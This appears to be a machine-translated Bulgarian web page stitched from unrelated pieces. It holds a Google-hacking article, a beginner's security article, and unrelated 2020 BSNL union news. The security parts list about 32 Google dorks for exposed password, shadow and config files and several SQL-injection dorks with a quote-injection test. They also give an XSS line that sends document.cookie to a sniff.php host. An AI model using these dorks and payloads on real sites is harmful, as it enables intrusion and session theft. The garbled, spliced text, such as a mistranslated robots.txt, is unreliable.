Използвайте описаните методи, за да проучите вашия сайт. Проверявайте периодично сайта си за нови методи, които се появяват на сайта http://johnny.ihackstuff.com. Не забравяйте, че ако искате да автоматизирате действията си, трябва да получите специално разрешение от Google. Ако прочетете внимателно http://www.google.com/terms_of_service.html, тогава ще видите фразата: Не можете да изпращате автоматизирани заявки от какъвто и да е вид до системата на Google без предварително изрично разрешение от Google.

3. Може да не се нуждаете от Google, за да индексирате вашия сайт или част от него.

Google ви позволява да премахнете връзка към вашия сайт или част от него от неговата база данни, както и да премахнете страници от кеша. Освен това можете да забраните търсенето на изображения на вашия сайт, да забраните показването на кратки фрагменти от страници в резултатите от търсенето Всички възможности за изтриване на сайт са описани на страницата http://www.google.com/remove.html. За да направите това, трябва да потвърдите, че наистина сте собственик на този сайт или да поставите тагове на страницата или

4. Използвайте robots.txt

Известно е, че търсачките разглеждат файла robots.txt в основата на сайта и не индексират тези части, които са маркирани с думата Забрани. Можете да използвате това, за да предотвратите индексирането на част от сайта. Например, за да избегнете индексирането на целия сайт, създайте файл robots.txt, съдържащ два реда:

Потребителски агент: *

забрани: /

Какво друго се случва

За да не ви изглежда животът като мед, накрая ще кажа, че има сайтове, които следват онези хора, които чрез горните методи търсят дупки в скриптове и WEB сървъри. Пример за такава страница е

Приложение.

Малко сладко. Опитайте сами едно от следните:

1. #mysql dump filetype:sql - търсене на дъмпове на база данни mySQL данни

2. Обобщен отчет за уязвимостта на хоста - ще ви покаже какви уязвимости са открили други хора

3. phpMyAdmin, работещ на inurl:main.php - това принудително ще затвори контролата през панела на phpmyadmin

4. Не е за разпространение поверително

5. Заявка за детайли Променливи на сървъра за управление на дървото

6. Работи в детски режим

7. Този отчет е генериран от WebLog

8. intitle:index.of cgiirc.config

9. filetype:conf inurl:firewall -intitle:cvs - може би някой има нужда от конфигурационни файлове за защитна стена? :)

10. intitle:index.of finances.xls - хм....

11. intitle: Индекс на dbconvert.exe чатове - ICQ чат журнали

12. intext: Тобиас Йотикер анализ на трафика

13. intitle: Статистика за използване за генерирано от Webalizer

14. intitle: статистика за напреднали уеб статистики

15. intitle:index.of ws_ftp.ini - ws ftp конфигурация

16. inurl:ipsec.secrets съхранява споделени тайни - таен ключ - добра находка

17. inurl:main.php Добре дошли в phpMyAdmin

18. inurl:server-info Информация за сървъра на Apache

19. site:edu администраторски оценки

20. ORA-00921: неочакван край на SQL команда - получаване на пътища

21. intitle:index.of trillian.ini

22. intitle: Индекс на pwd.db

23. intitle:index.of people.lst

24. intitle:index.of master.passwd

25.inurl:passlist.txt

26. intitle:Индекс на .mysql_history

27. intitle:индекс на intext:globals.inc

28. intitle:index.of administrators.pwd

29. intitle: Index.of etc shadow

30. intitle:index.of secring.pgp

31. inurl:config.php dbuname dbpass

32. inurl: изпълнете тип файл: ini

Учебен център "Информзащита" http://www.itsecurity.ru - водещ специализиран център в областта на образованието информационна сигурност(Лиценз на Московския комитет по образование № 015470, Държавна акредитация № 004251). Единственият оторизиран учебен център на фирми интернет сигурностСистеми и Clearswift в Русия и страните от ОНД. Microsoft оторизиран център за обучение (специализация по сигурността). Програмите за обучение се координират с Държавната техническа комисия на Русия, FSB (FAPSI). Сертификати за обучение и държавни документи за напреднало обучение.

SoftKey е уникална услуга за купувачи, разработчици, дилъри и афилиейт партньори. В допълнение, това е един от най-добрите онлайн магазини за софтуер в Русия, Украйна, Казахстан, който предлага на клиентите широка гама, много методи на плащане, бърза (често незабавна) обработка на поръчките, проследяване на процеса на изпълнение на поръчките в личния раздел, различни отстъпки от магазина и производители BY.

Реших да поговоря малко за информационната сигурност. Статията ще бъде полезна за начинаещи програмисти и тези, които току-що са започнали да се занимават с Frontend разработка. Какъв е проблемът?

Много начинаещи разработчици са толкова пристрастени към писането на код, че напълно забравят за сигурността на работата си. И най-важното, те забравят за такива уязвимости като SQL заявка, XXS. Те също измислят лесни пароли за своите административни панели и са подложени на груба сила. Какви са тези атаки и как могат да бъдат избегнати?

SQL инжекция

SQL инжектирането е най-често срещаният тип атака на база данни, която се извършва с SQL заявка за конкретна СУБД. Много хора и дори големи компании страдат от подобни атаки. Причината е грешка на разработчика при писане на база данни и всъщност SQL заявки.

Атака тип SQL инжекция е възможна поради неправилна обработка на входни данни, използвани в SQL заявки. При успешна атака от хакер рискувате да загубите не само съдържанието на базите данни, но съответно и пароли и регистрационни файлове. административен панел. И тези данни ще бъдат напълно достатъчни, за да превземете напълно сайта или да направите необратими корекции в него.

Атаката може да бъде успешно възпроизведена в скриптове, написани на PHP, ASP, Perl и други езици. Успехът на такива атаки зависи повече от това коя СУБД се използва и как се реализира самият сценарий. В света има много уязвими сайтове за SQL инжекции. Това е лесно да се провери. Достатъчно е да въведете "dorks" - това са специални заявки за намиране на уязвими сайтове. Ето някои от тях:

- inurl:index.php?id=

- inurl:trainers.php?id=

- inurl:buy.php?category=

- inurl:article.php?ID=

- inurl:play_old.php?id=

- inurl:declaration_more.php?decl_id=

- inurl:pageid=

- inurl:games.php?id=

- inurl:page.php?file=

- inurl:newsDetail.php?id=

- inurl:gallery.php?id=

- inurl:article.php?id=

Как да ги използваме? Достатъчно е да ги въведете Google търсачкаили Yandex. Търсачката ще ви даде не само уязвим сайт, но и страница за тази уязвимост. Но няма да спрем дотук и ще се уверим, че страницата наистина е уязвима. За целта е достатъчно да поставите единични кавички „‘“ след стойността „id=1“. Нещо като това:

- inurl:games.php?id=1'

И сайтът ще ни даде грешка относно SQL заявка. От какво се нуждае нашият хакер след това?

И тогава му трябва точно тази връзка към страницата с грешка. След това работата по уязвимостта в повечето случаи се извършва в дистрибуцията "Kali linux" с нейните помощни програми за тази част: въвеждане на кода за инжектиране и извършване на необходимите операции. Как ще стане това, не мога да ви кажа. Но можете да намерите информация за това в Интернет.

XSS атака

Този вид атака се извършва върху Бисквитки. Те от своя страна много обичат да спестяват потребители. Защо не? Как без тях? В края на краищата, благодарение на бисквитките, ние не въвеждаме парола от Vk.com или Mail.ru сто пъти. И малко са тези, които им отказват. Но в интернет често се появява правило за хакерите: коефициентът на удобство е право пропорционален на коефициента на несигурност.

За да реализира XSS атака, нашият хакер се нуждае от познания за JavaScript. Езикът на пръв поглед е много прост и безвреден, защото няма достъп до компютърни ресурси. Хакерът може да работи с JavaScript само в браузър, но това е достатъчно. В крайна сметка основното е да въведете кода в уеб страницата.

Няма да навлизам в подробности за процеса на атака. Ще кажа само основното и значението на това как се случва това.

Хакер може да добави JS код към някой форум или книга за гости:

Скриптовете ни пренасочват към заразена страница, където кодът ще бъде изпълнен: било то снифър, някакъв вид хранилище или експлойт, който по някакъв начин ще открадне нашите бисквитки от кеша.

Защо JavaScript? Тъй като JavaScript е страхотен с уеб заявки и има достъп до бисквитки. Но ако нашият скрипт ще ни прехвърли на някакъв сайт, тогава потребителят лесно ще забележи това. Тук хакерът използва по-хитър вариант - просто въвежда кода в картинката.

Img=новоИзображение();

Img.src=” http://192.168.1.7/sniff.php?”+document.cookie;

Просто създаваме изображение и му присвояваме нашия скрипт като адрес.

Как да се предпазите от всичко това? Много просто - не следвайте подозрителни връзки.

DoS и DDos атаки

DoS (от английския отказ от услуга - отказ от услуга е хакерска атака срещу компютърна система с цел да я доведе до отказ. Това е създаване на такива условия, при които добросъвестните потребители на системата нямат достъп до предоставените системни ресурси (сървъри) или този достъп е затруднен. Отказът на системата може да бъде и стъпка към нейното улавяне, ако в извънредна ситуация софтуерът издаде критична информация: например версия, част от програмния код и т.н. Но най-често това е мярка за икономически натиск: загуба на проста услуга, която генерира доход. Сметките от доставчика или мерките за избягване на атаката значително удрят „целта" в джоба. В момента DoS и DDoS атаките са най-популярни, тъй като ви позволяват да доведете почти всяка система до повреда, без да оставяте правно значими доказателства.

Каква е разликата между DoS и DDos атаките?

DoS е изградена атака умен начин. Например, ако сървърът не проверява коректността на входящите пакети, тогава хакер може да направи такава заявка, която ще бъде обработена завинаги и няма да има достатъчно процесорно време за работа с други връзки. Съответно клиентите ще получат отказ от услуга. Но няма да работи да претоварите или деактивирате големи добре познати сайтове по този начин. Те са въоръжени с доста широки канали и супер мощни сървъри, които лесно могат да се справят с такова претоварване.

DDoS всъщност е същата атака като DoS. Но ако в DoS има един пакет заявка, тогава в DDoS може да има стотици или повече от тях. Дори тежките сървъри може да не са в състояние да се справят с такова претоварване. Ще ви дам пример.

DoS атака е, когато водите разговор с някого, но след това някой невъзпитан човек идва и започва да крещи силно. Говоренето е или невъзможно, или много трудно. Решение: извикайте охрана, която ще успокои и изведе човека от стаята. DDoS атаките са, когато хиляди такива невъзпитани хора се натъкват. В този случай охраната няма да може да извие и да отведе всички.

DoS и DDoS се произвеждат от компютри, така наречените зомбита. Това са компютри на потребители, хакнати от хакери, които дори не подозират, че тяхната машина е замесена в атаката на сървър.

Как да се предпазите от това? Общо взето няма как. Но можете да усложните задачата на хакер. За да направите това, трябва да изберете добър хостинг с мощни сървъри.

Атака с груба сила

Разработчикът може да измисли много системи за защита от атаки, да прегледа напълно скриптовете, които сме написали, да провери сайта за уязвимости и т.н. Но когато се стигне до последната стъпка от оформлението на сайта, а именно когато той просто ще постави парола на админ панела, той може да забрави за едно нещо. Парола!

Силно не се препоръчва да задавате проста парола. Може да бъде 12345, 1114457, vasya111 и т.н. Не се препоръчва да задавате пароли с дължина под 10-11 знака. В противен случай може да бъдете обект на най-честата и не сложна атака - Brute Force.

Brute force е базирана на речник атака с груба сила на парола, използваща специални програми. Речниците могат да бъдат различни: латински, сортиране по числа, да кажем до някакъв диапазон, смесени (латиница + цифри), дори има речници с уникални символи @#4$%&*~~`'”\ ? и т.н.

Разбира се, този тип атака е лесна за избягване. сложна парола. Дори captcha може да ви спаси. И също така, ако вашият сайт е направен на CMS, тогава много от тях изчисляват подобен тип атака и блокират ip. Винаги трябва да помним, че колкото повече различни символи има в паролата, толкова по-трудно е да я разберем.

Как работят хакерите? В повечето случаи те или подозират, или вече знаят част от паролата. Съвсем логично е да се предположи, че паролата на потребителя със сигурност няма да се състои от 3 или 5 знака. Такива пароли водят до чести хакове. По принцип хакерите вземат диапазон от 5 до 10 знака и добавят там няколко знака, които вероятно знаят предварително. След това генерирайте пароли с желаните диапазони. Дистрибуцията на Kali linux дори има програми за такива случаи. И готово, атаката вече няма да продължи дълго, тъй като обемът на речника вече не е толкова голям. Освен това хакерът може да използва силата на видеокартата. Някои от тях поддържат системата CUDA, а скоростта на изброяване се увеличава до 10 пъти. И сега виждаме, че атака по такъв прост начин е съвсем реална. Но не само сайтовете са подложени на груба сила.

Уважаеми разработчици, никога не забравяйте за системата за информационна сигурност, защото днес много хора, включително държави, страдат от такива видове атаки. В крайна сметка най-голямата уязвимост е човек, който винаги може да бъде разсеян някъде или да пренебрегне някъде. Ние сме програмисти, но не сме програмирани машини. Бъдете винаги нащрек, защото загубата на информация заплашва със сериозни последствия!

Съобщенията са актуализирани през месец януари 2020 г

16-01-2020

Съболезнователно съобщение

SNEA изразява дълбока скръб за смъртта на

Лидер ветеран

Com К. Вишванатан

CHQ Ковчежник на JETA/JTOA (3 пъти)

19/11, D block Nandhini flats church road, Chrompet Chennai 44,

15-01-2020

15-01-2020

15-01-2020

Важен пробив за услугата Triple Play FTTH чрез BSNL:

Отворена политика за предоставяне на IPTV: Дългоочакваната Политика за предоставяне на IPTV услуги чрез BSNL FTTH от доставчици/партньори на съдържание е издадена от BSNL CO.

Това начинание се рекламира като отговор на BSNLs на големи частни играчи, предоставящи услуги Triple Play--

Чрез този проект BSNL ще осигури Истинска Triple Play услуга за клиенти, защото тук гледането на телевизия няма да консумира интернет данни.

Това ще бъде един основен спасителен пояс за възраждането на BSNL.

Това начинание вече е успешно разработено и внедрено частно от LCO/TIP в Thrissur BA в Kerala Circle с техническата подкрепа на BSNL in house таланти, ръководени от Com Anoop KJ, JTO OMCR, Ernakulam.

Те са създали приложение за осъществяване/получаване на обаждания от стационарен телефон с помощта на мобилен телефон, използващ WiFi.

Този проект беше представен на наскоро проведената CWC среща на SNEA в Бангалор през август 2019 г.

Бяха получени различни предложения от различни кръгове за внедряване на IPTV чрез BSNL мрежа.

Липсата на IPTV (или телевизионна услуга) е идентифицирана като една от основните причини за слабата реакция към BSNL FTTH връзките от многооператорски LCOs в цялата страна.

SNEA преследва проекта на всички нива и се радваме да видим светлина в края на тунела.

Поздравяваме вътрешните таланти в BSNL, които показаха истинския си потенциал.

SNEA благодари на всички служители, които са работили за изпълнението на проекта в BSNL CO и всички офиси на Circle и особено Com. P Padmanabha Rao, нашите AGS & DGM, BSNL CO.

Отворена политика за IPTV15-01-2020

Организационно преструктуриране: Сливане на нетериториални кръгове.

Кръговете за поддръжка и проекти са обединени и преименувани на Core Network-Transmission (Изток/Запад/Север/Юг). Отделен кръг за Североизток, а именно Регион на основната мрежа за пренос, обхващащ кръгове AS, NE I и NE II. В сила от 01.04.2020 г.

Telecom Factories се сляха със съответните териториални кръгове като ръководител на BA с 01.02.2020 г.

NCNGN Circle се сля с BBNW Circle.

Nodal Center Chandigarh се сля с Punjab Circle.

Само един кръг за обучение с централа в ALTTC, Газиабад. ALTTC, NATFM и BRBRAITT ще функционират като ръководители на BA. Само зонални RTTC в бъдеще.

Приложение към мотивационно писмо15-01-2020

14-01-2020

GS пише на Shri P K Purwar, CMD/BSNL:

Моля, вземете незабавни мерки за Редовна промоция вместо споразумение за грижив различни степени сред ръководителите, които вече работят на по-високи нива само чрез промяна на дизайназа запълване на огромния вакуум, създаден в полевите единици от VRS 2019 и за мотивиране на ръководителите да поемат допълнително работно натоварване:

Според наличните данни към 01.02.2020 г.

i) Само 57 DGM(T) ще бъдат налични срещу разрешената сила от 1481.

ii) Само 32 DGM(Fin) ще бъдат налични срещу разрешената сила от 402.

iii) Само 1746 AGM(T) ще бъдат налични в BSNL вместо 6500 AGM, работещи една година назад. При промоцията на DGM броят на AGM ще бъде около 1200, по-малко от 20%. SDE с 15 години стаж чакат повишение.

iv) Само 70 CAO ще бъдат налични срещу санкционираната сила от 1347. Те няма да са достатъчни дори за човекътсвободни длъжности DGM(Fin).

v) Хиляди ръководители в по-високи нива работят в еквивалентни степени на JTO, SDE от 5 до 30 години и чакат повишение. JTOs, наети от 1988 г., чакат повишение в крилото Arch. Хиляди партиди JTO от 1999, 2001 до 2008, 2010, 2013 и т.н. чакат първата си промоция. Състоянието на крилото JTO (Civil/Elect/TF) е също толкова лошо.

Ние напълно се противопоставяме на преобладаващата грижа след споразумението, следвано от ръководството, вместо редовно повишение. Ръководителите вече работят в по-високи нива и могат редовно да бъдат повишавани в по-високи степени само чрез промяна на назначението, вместо споразумение в LA.

GS писмо до CMD11-01-2020

Среща с Шри Арвинд Ваднеркар, DIR(HR) на 01.09.2020 г.: GS, президентът и двамата AGS се срещнаха с DIR(HR) в присъствието на Sr GM(Pers & Estt), GM(SR), GM(Restg), GM(Admn) и GMs(Pers) и проведоха дискусии по следните въпроси:

Щатни норми и преструктуриране на BSNL: Обяснихме, че временният норматив за персонал, издаден от клетката Restg, изобщо не е приложим, тъй като реалностите на място не се вземат предвид от ръководството. Според временните норми някои SSA, ръководени от GM днес, трябва да бъдат ръководени от SDE в бъдеще. Ще има голям брой малки SSA с огромни географски области, където само един или двама ръководители ще бъдат оправдани. На практика ще бъде невъзможно да се поддържат услугите в тези райони. Чрез аутсорсинг ролята и отговорността на ръководителите няма да бъдат намалени особено в CFA сегмента. В селските райони обединяването на цялата работа на Transmission, BTS mtce, EB, поддръжка на кабели със SDE(Group) с огромни площи ще победи самата цел. По същия начин нормите за градските райони също са строги. Така че временните норми трябва незабавно да бъдат преработени. В противен случай никой няма да излезе да работи във външния завод и Trans mtce, а тези, които работят, също ще поискат командироване на закрито, мобилно и т.н. По същия начин заместителите не са отбелязани в много SSA за гладко поглъщане на 31.01.2020 г. Директорът и GM(Restg) обясниха, че това са само временни норми, които могат да бъдат преразгледани. Поискахме незабавен преглед.

Допълнително обяснихме искането от полевите звена поддръжката на първичния кабел също да бъде включена в търга за аутсорсинг. Сред наличните ТТ много малко имат познания за свързване на кабели и те не са достатъчни за поддръжка на всички първични кабели. Други са необходими за поддръжка на закрито/MDF/електрическа централа. Тези факти са обяснени на срещата с DIR(CFA), но досега не са взети благоприятни решения. DIR(HR) гарантира, че ще постави този важен въпрос отново на вниманието на DIR(CFA).

Промоции в сценария след VRS и необходимостта от редовна промоция вместо споразумения за наблюдение: Ние решително протестирахме срещу хода за предоставяне на споразумение за грижа вместо редовна промоция. Позициите почти DGM(T/Fin) и степени AGM/CAO/EE ще станат свободни след VRS на 31.01.2020 г. и трябва да се предприемат незабавни действия за повишение, настояхме ние. Тъй като голям брой ръководители с достатъчен опит работят в по-високи мащаби, те могат просто да бъдат повишени чрез промяна на предназначението, посочихме. По подобен начин хиляди JTO в различни крила вече са в по-високи мащаби и могат да бъдат повишени чрез преназначаване. Дори DPC не се изисква. Споразумението в Лос Анджелис е против интересите на ръководителите, тъй като те губят услугата и бъдещите промоционални пътища. Ръководството прави години заедно в Ел Ей и отрича редовни повишения. Ние поискахме спиране на този механизъм и осигуряване на редовни повишения за всички отговарящи на условията ръководители.

на DGM промоции,SNEA обясни срещата със секретаря, DoT на 01.01.2020 г. и неговото положително решение, позволяващо промоции на DGM. Дори DoT получи повишение до ниво Sr DDG (CGM) на 30.12.2019 г. за тези, които се пенсионират на 31.12.2019 г., но BSNL не предприема никакви действия, за да даде повишение на свободните длъжности преди тяхното пенсиониране. След обсъждане DIR(HR) увери, че ще обсъди със секретаря/DoT и CMD/BSNL и ще направи необходимото за промоциите на DGM.

Реверсията на 2001 Rect JTO премина през LDCE -2007: Отново се проведе дискусия по въпроса и Assn обясни тяхната допустимост с позоваване на SDE RR клауза 12, бележка 5 и разясненията, издадени през 2007 г. относно тяхната допустимост да се появят в LDCE-2007. Сега някои от тях са върнати на базата на разясненията, издадени през 2012 г. за LDCE 2010. Издадените разяснения относно допустимостта за участие в LDCE 2007 и LDCE 2010 са напълно различни и това усложни проблема. Допустимостта трябва да бъде решена въз основа на разясненията, издадени за LDCE 2007, поискахме. Тъй като те вече са станали SDE, те не можаха да напишат последващите DCE, проведени през 2012 и 2015 г. Сред тях също, някои SDE на TN Circle са изправени пред връщане, докато други се обслужват само като показват известие за причина. Ние поискахме да спрем процеса на връщане, докато въпросът не бъде решен въз основа на фактите, представени на ръководството. Предложихме да се направи комисия, която да разгледа въпроса. Накрая DIR(HR) нареди на съответните служители да донесат всички свързани файлове на следващия ден, за да вземат подходящо решение.

10-01-2020

10-01-2020

10-01-2020

Среща с Shri P. K. Purwar, CMD BSNL на 10.01.2020 г.: Генералните секретари и AGS на AIBSNLEA и SNEA се срещнаха днес с CMD BSNL и проведоха дискусии по следните въпроси:

DGM(T) Промоции:Относно повишенията от DET към DGM (T), ние обяснихме за срещата със секретаря (T) DoT на 01 януари и 03 януари 2020 г., в която секретарят (T) се съгласи за повишенията за DGM (T), при условие че е без създаване на допълнителни финансови последици. CMD BSNL информира, че той също е обсъдил със секретаря (T) в това отношение и се опитва да направи необходимото.

Изчистване на висящи задължения за възстановявания от заплати на служителите: CMD информира, че изплащането на възстановяванията на GPF по отношение на участниците в VRS, около Rs.710 Crore, ще бъде освободено в понеделник. Други такси също ще бъдат изчистени най-рано.

Промоции за заемане на свободни позиции след VRS: По отношение на повишенията, CMD е на мнение, че служителите трябва да забравят повишенията поне за една година и да работят усилено за възраждането на BSNL. Също така изрази мнение, че в бъдеще трябва да бъдат въведени повече заслуги в повишенията. Обяснихме основните реалности. Почти всички длъжности на DGM в Telecom & Finance Wings, както и длъжности на AGM и CAO ще станат свободни след 31.01.2020 г. и ще стане трудно да се управлява BSNL след това, без незабавно да се запълнят тези свободни позиции. Има стагнация в кадрите на JTO и SDE и техните повишения не търпят отлагане. По време на набиране на JTO и JAO, както и при повишения от JTO до SDE, състезателният изпит е наличен и на практика 50% отговарящи на изискванията ръководители по време на повишението са само от конкурентна квота, обяснихме ние. CMD BSNL се съгласи относно недостига на длъжности на AGM, CAO и DGM след VRS 2019 г.

Сбогом на пенсиониращите се служители: Като признание за услугите на пенсионерите, ние поискахме да възстановим сумата от 3001 рупии/- тъй като това е просто знак на признателност за техните минали услуги в BSNL и чест за тях. CMD съобщи за неспособността си поради финансовата криза в BSNL. В такъв случай предложихме някакво алтернативно споразумение като купони за презареждане, равни на тази сума. CMD оцени нашето предложение и се съгласи да разгледа алтернативата вместо парична награда.

Разпределяне на проекти на USOF към BSNL въз основа на номинация: Ние оценихме CMD BSNL по отношение на разпределението на проекти на USOF към BSNL въз основа на номинация. CMD BSNL спомена, че трябва да направим всички Govt. Проекти/ Проекти на USOF и нашето представяне през предходните години беше много добро и ние завършихме Govt. Проекти в рамките на срока. Въпреки това смятаме, че ако се даде на базата на номинация, ще бъде добре за BSNL, в противен случай, ако се състезаваме чрез търг, може да не е от полза за BSNL.

Поддръжка на първични кабели: Освен това оценихме CMD за трудностите, пред които са изправени ръководителите и различните кръгове в сценария след VRS при поддържането на първичните кабели, тъй като заповедите за поддръжка на първичния кабел за възлагане на външни изпълнители не са издадени от Корпоративния офис. CMD BSNL спомена, че поради работата по разработката, която се извършва в различни щати, първичният кабел трябва да се сменя/поддържа често, като се вземе разрешение от различни местни държавни органи. Органи/магистрални органи, за които участникът в търга може да не се яви и работата ни по поддръжката ще бъде сериозно засегната.

Поддръжка на MDF:Призовахме CMD BSNL контролът върху MDF да бъде в рамките на персонала на BSNL. CMD BSNL спомена, че нашият млад персонал трябва да излезе напред, да вземе важната работа и да поеме отговорност. Освен това CMD спомена, че поради недостиг на персонал в сценария след VRS може да не е възможно MDF да се поддържа денонощно от персонала на BSNL. След подробно обсъждане CMD уверява, че ще преразгледа ситуацията след три месеца.

08-01-2020

08-01-2020

SNEA изразява солидарност и морална подкрепа към общата стачка на централните профсъюзи на 01.08.2020 г. срещу приватизацията на публичния сектор и други искания

07-01-2020

07-01-2020

Срещата на Изпълнителния комитет на Circle на Assam Circle се проведе в Гувахати на 01/04/2020. GS и Jt Sec(East) се обърнаха към разширеното заседание на ЦИК. Ръководителите на CHQ си припомниха приноса на висшите ръководители и активистите, взети от ВРС. Те ръководят Сдружението по време на различни борби за решаване на различни искания и техният принос ще се помни завинаги. Всички задължения ще бъдат уредени до 31.01.2020 г. и раздялата им с BSNL ще бъде гладка.

В крайна сметка нашата борба от години заедно донесе добри резултати за BSNL. Ръководството и правителството се опитаха да потиснат нашата борба с много средства, чрез намаляване на заплатите, обвинителни листове, показване на известия за причините и т.н. и т.н., но ние никога не направихме компромис. Най-накрая нашата борба изведе 4G спектъра безплатно, както изисквахме, монетизацията на земята беше одобрена, всички разходи за VRS бяха поети от правителството, облигация от 8500 Cr със суверенна гаранция, одобрена за предоставяне на финансова подкрепа и т.н.

Нашият основен фокус е върху възраждането на BSNL. Пускането на 4G е планирано за 01.03.2020 г. Тарифата се увеличава, което е добър знак за индустрията и BSNL. Ако ръководството е в състояние да приложи добър механизъм, който да вдъхне доверие на служителите, Възраждането е много възможно. Всичко зависи от ръководството.

На корпоративно ниво се извършва преструктуриране на BSNL. В променения сценарий се издават насоки за възлагане на CFA работа на външни изпълнители. Въпреки това се страхуваме, че поради строгите условия може да се провали на много места и BSNL ще има големи проблеми с поддържането на услугите след 01.02.2020 г., информирахме ръководството. Опитните работници може да не могат да участват в търга. Подобна работа се извършва и в други вертикали.

Както се страхуваме, във вертикала на човешките ресурси броят на длъжностите намалява драстично чрез преструктуриране. VRS хвърля различни предизвикателства и намаляването на длъжността и повишението е едно от тях. Заплахата от съкращаване на длъжности съществуваше в продължение на много години и в очакване на това Асоциацията разработи политика за повишение, която не се основава на длъжности, много предварително. Сега целият ни фокус е върху ранното му внедряване след крайната дата 01.07.2018 г.

За съжаление, някои изпълнителни Assn все още изискват базирани на длъжност повишение от бъдеща дата(за малко свободни позиции) и подпомагане на ръководството да спре прилагането на новата политика за повишение. Ръководството не дава повишение на базата на длъжност в името на презрение и преструктуриране и в същото време не прилага новата политика. Всички отговарят на условията за промоция от 01.07.18, но те настояват за промоция от бъдеща дата! Възможността, която получихме миналата година за промоция на SDE за всички постове на SDE, разглезени от тях от непреклонното отношение към петицията за неуважение и изискването за лично явяване на CMD и GM(Pers) в CAT/Ernakulam.

Новата промоция ще бъде от полза за всички ръководители, осигурявайки плавно напредване в кариерата до степен на AGM. Всички JTO до 2014 г. могат да станат SDE и всички SDE до 2016 г. могат да станат Sr SDE/Sr AO или AGM/CAO от сега. Теглото за минал трудов стаж е предвидено в новата политика. По този начин повишението от SDE/AO в Sr SDE/Sr AO степен ще бъде след 3 години и повишението от SDE/AO в AGM/CAO след 8 години, което не може да се мечтае при променения сценарий. След ВРС броят на длъжностите във всички кадри ще намалее драстично.

Чрез продължителна борба и непрекъснато убеждаване бихме могли да уредим много проблеми в миналото. През 2018 г. бихме могли да дадем рекорден брой промоции, нечувани никога в историята на BSNL или DoT. Конкретни проблеми на директните служители на BSNL, като i) вноска на EPF без тавана, ii) 5% пенсионно обезщетение и т.н., могат да бъдат разрешени. Ще продължим усилията си за разрешаване на оставащите проблеми с подкрепата на всички.

06-01-2020

Срещата на Изпълнителния комитет на Circle на Assam Circle се проведе в Гувахати на 01/04/2020. GS и Jt Sec (East) присъстваха и се обърнаха към срещата. ЦИК единодушно кооптира следните носители на Circle Office:

Президент на кръга: Com Suresh Bora, AGM.

Секретар на кръга: Com Borun Baruah, JTO.

Ковчежник: Com Allauddin Ahmed, AO.

Сътрудничеството стана необходимо, тъй като по-ранните OB избраха VRS 2019. SNEA признава техния принос в продължение на много години и им желае всичко най-добро.

SNEA CHQ пожелава успех на новоизбрания млад екип.

03-01-2020

Преглед на медийни репортажи:

Контролираната от държавата компания Bharat Sanchar Nigam Limited (BSNL) продължава да бъде в края на краищата след бюрократична несигурност, водеща до ерозия на потенциалните възможности за приходи на фона на мега програми за свързаност на стойност 20 000 крори рупии, въпреки стремежа на Центъра да съживи стресирания телеком .

03-01-2020

03-01-2020

Взаимодействие с консултанта M/s Deloitte:

Ръководството на BSNL организира среща с консултанта M/s Deloitte, назначен за даване на препоръки за приемственост в услугите на BSNL в сценария на пост VRS и краткосрочните мерки на 01.02.2020 г.

GS, президентът и двамата AGS проведоха подробна дискусия с консултанта за около два часа от 1600 часа до 1800 часа, като се фокусираха върху всички проблеми, които могат да възникнат в сценария след VRS. Консултантът идентифицира остър недостиг на кадри на DGM, AGM и TT(TM), който ще окаже влияние след VRS.

Дискусиите бяха фокусирани върху реалностите на земята в полевите единици, как това ще се отрази след VRS, незабавни мерки, които трябва да бъдат предприети за намаляване на въздействието, връзка с клиентите в сценария след VRS, сливане на SSA и Circle, недостатък на настоящата структура на BA, работна сила изискване, мотивация на персонала и др.

02-01-2020

02-01-2020

GS, президент и AGS се срещнаха със секретаря/DoT, Member(T)/DoT, Addl Secretary/DoT, CMD, DIR(HR), DIR(Fin), Jt Sec/DoT и други старши служители на DoT на 01.01.2020 г. нова година и кратки дискусии. Дискусиите с CMD и DIR(HR) по важни въпроси като преструктуриране и повишение са определени за следващата седмица поради натоварения им график.

По време на срещата със секретаря/DoT ние повдигнахме въпроса за повишението в DGM(T), което е спряно поради отговора, даден от секретаря/DoT на срещата с парламентарната комисия, че повишението в DGM може да бъде издадено само след приключване на преструктурирането (т.е. след VRS). Обяснихме, че всички отговарящи на условията DE получават повишение и няма резерви, включени в промоцията от DE към DGM и всичките 287 DE принадлежат към категорията SC/ST, която също се покрива. Сред DE повече от 500 DE са кандидатствали за VRS и ще пропуснат промоцията, ако бъдат издадени след 31.01.2020 г. Освен това го информираме, че на 30.12.2019 г. дори офицерите с ранг на CGM, които се пенсионират на 31.12.2019 г., получават повишение и им е позволено да се възползват от повишението. Но в случая с ръководителите на BSNL се случва точно обратното.

След обсъждане секретарят информира, че е съгласен с повишението на DGM, при условие че: 1) то не води до никакви финансови последици непосредствено преди VRS и 2) не създава проблеми в подобни кадри. Обяснихме, че това няма никакви финансови последици и всички работят в по-високи мащаби и няма да създадат проблем в подобни кадри, тъй като повишението на DGM е задържано след 2017 г. поради съдебни спорове.

Тогава секретарят ни увери, че ще обсъдим с CMD и ако информацията е вярна, той ще даде разрешение за повишение на DGM.

01-01-2020

01-01-2020

редакция

2019: Турбулентен период в историята на BSNL. Ние успешно го преодоляваме с безпрецедентно единство и солидарност

Нова година разгръща нови надежди с нови предизвикателства

През 2019 г. преминахме през бурни времена, невиждани в историята на BSNL с агитации едно след друго с искане за Възраждане на BSNL. За служителите на BSNL това наистина беше битка за смърт или смърт. Всеки един ангажиран член на SNEA посвети цялата една година за възраждането на BSNL, тъй като всеки правилно мислещ изпълнителен директор на BSNL беше наясно с факта, че бъдещето му зависи изцяло от бъдещето на BSNL. За съжаление през този критичен период също някои части от служителите, особено някои ръководители, се държаха далеч от основните борби, сякаш колапсът на BSNL няма нищо общо с тях. Те трябва да осъзнаят грешките и да се присъединят към основния поток, в противен случай ръководителите трябва да приемат призива да укрепят основния поток, оставяйки тези негативни сили.

Да, бяхме свидетели на репресивни мерки, предприети от ръководството и правителството срещу асоциациите и съюзите, за да ги принудят да спрат вълненията и борбите, позволявайки на BSNL да загине естествено, като приеме поражението. Но ние никога не отстъпихме, тъй като бяхме направени от различни неща, готови на всякакви жертви и готови да се борим докрай, докато постигнем целта си. Да, това беше битка за всички ни, която трябва да спечелим на всяка цена.

